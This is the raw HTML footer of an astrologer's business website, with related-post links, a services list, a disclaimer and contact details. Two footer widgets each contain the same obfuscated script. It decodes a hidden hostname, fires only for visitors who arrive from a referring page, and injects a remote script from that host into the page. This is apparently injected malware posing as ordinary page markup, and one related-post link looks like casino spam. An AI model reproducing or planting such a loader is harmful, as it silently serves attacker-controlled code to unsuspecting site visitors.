			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-6379 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 12, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/">Dr. Josh Axe Keeps Couples Healthier By Coaching These About Treatments and Historical Diet</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6357 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 11, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/">Getting away from the Dreadful Buddy Zone</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6361 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 10, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/">Fall in love with mr bet casino verification Sir Winsalot Slots</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>			
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#e79492858f86948f938f86978695a7808a868e8bc984888a" style="color:white;"> <span class="__cf_email__" data-cfemail="c0b3b5a2a8a1b3a8b4a8a1b0a1b280a7ada1a9aceea3afad">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
